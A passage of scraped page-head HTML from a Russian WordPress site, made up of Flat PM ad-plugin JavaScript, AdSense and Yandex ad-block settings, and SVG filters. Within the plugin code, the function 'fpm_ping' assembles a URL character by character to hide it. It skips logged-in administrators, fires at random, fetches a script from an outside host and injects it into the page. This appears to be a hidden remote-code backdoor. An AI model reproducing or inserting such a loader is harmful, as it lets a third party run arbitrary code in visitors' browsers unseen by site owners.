i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5238547970380768"
     crossorigin="anonymous"></script> <meta name="google-site-verification" content="Cuyr55sh-XFJU7lUrcqGtlvRPpo0X7uPoYJNselNngM"/> <meta name="google-site-verification" content="jq39rlwoWO9H05iYbTTZeK5Yh6SBi105fSVL-aGbYs8"/> <meta name="yandex-verification" content="c0dbd45835801d68"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name="google-site-verification" content="L0bHF1Lr3_Bt33TVLUZyhwp9VSgjkHOc8ya4uMWZoaA"/> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7485420245244187" crossorigin="anonymous"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"532","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4239479713\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"533","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"5360989695\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"534","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4047908029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"535","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4047908029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"3209275552\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"537","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"4175421608\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"538","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"5260723821\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"539","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2287624865\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"541","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2038026313\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"3","cookie":"false","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"612","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-5238547970380768\"\n     data-ad-slot=\"2038026313\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"true","timeout":"3","cookie":"false","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"660","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-1',\n    blockId: 'R-A-1758825-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-8',\n    blockId: 'R-A-1758825-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">\n    (function (w) {\n        function start() {\n            w.removeEventListener(\"YaMarketAffiliateLoad\", start);\n            w.YaMarketAffiliate.createWidget({type:\"models\",\n\tcontainerId:\"marketWidget\",\n\tparams:{clid:2667528,\n\t\tsearchText:\"электросамокаты\",\n\t\tthemeRows:1,\n\t\tthemeId:1 } });\n        }\n        w.YaMarketAffiliate\n            ? start()\n            : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n    })(window);\n<\/script>\n<div id=\"marketWidget\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">\n    (function (w) {\n        function start() {\n            w.removeEventListener(\"YaMarketAffiliateLoad\", start);\n            w.YaMarketAffiliate.createWidget({type:\"models\",\n\tcontainerId:\"marketWidget\",\n\tparams:{clid:2667528,\n\t\tsearchText:\"электросамокаты\",\n\t\tthemeRows:1,\n\t\tthemeId:1 } });\n        }\n        w.YaMarketAffiliate\n            ? start()\n            : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n    })(window);\n<\/script>\n<div id=\"marketWidget\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}},{"id":"661","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-5',\n    blockId: 'R-A-1758825-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-9',\n    blockId: 'R-A-1758825-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}},{"id":"662","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-4',\n    blockId: 'R-A-1758825-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-10',\n    blockId: 'R-A-1758825-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.renderFeed({\n      blockId: 'R-A-1758825-19',\n      renderTo: 'yandex_rtb_R-A-1758825-19'\n    })\n  })\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      blockId: 'R-A-1758825-7',\n      type: 'floorAd'\n    })\n  })\n  const feed = document.getElementById('yandex_rtb_R-A-1758825-19');\n  const callback = (entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        Ya.Context.AdvManager.destroy({blockId: 'R-A-1758825-7'});\n      }\n    });\n  };\n  const observer = new IntersectionObserver(callback, {\n    threshold: 0,\n  });\n  observer.observe(feed);\n<\/script>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-1758825-6\",\n    \"type\": \"fullscreen\",\n    \"platform\": \"touch\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1758825-6'\n  })\n})<\/script>\n\n<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.renderFeed({\n      blockId: 'R-A-1758825-19',\n      renderTo: 'yandex_rtb_R-A-1758825-19'\n    })\n  })\n  window.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n      blockId: 'R-A-1758825-20',\n      type: 'topAd'\n    })\n  })\n  const feed = document.getElementById('yandex_rtb_R-A-1758825-19');\n  const callback = (entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        Ya.Context.AdvManager.destroy({blockId: 'R-A-1758825-20'});\n      }\n    });\n  };\n  const observer = new IntersectionObserver(callback, {\n    threshold: 0,\n  });\n  observer.observe(feed);\n<\/script>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-1758825-6\",\n    \"type\": \"fullscreen\",\n    \"platform\": \"touch\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"667","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-1758825-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758825-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["toloka.","\/\/\/:iframe"]}}},{"id":"669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-3',\n    blockId: 'R-A-1758825-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758825-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1758825-11',\n    blockId: 'R-A-1758825-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":["yandex.","google.","mail."],"disallow":["\/\/\/:direct","vk.","ok.","toloka.","\/\/\/:iframe"]}}}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--> </head> <body class="page-template-default page page-id-240 page-child parent-pageid-236 custom-background "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg 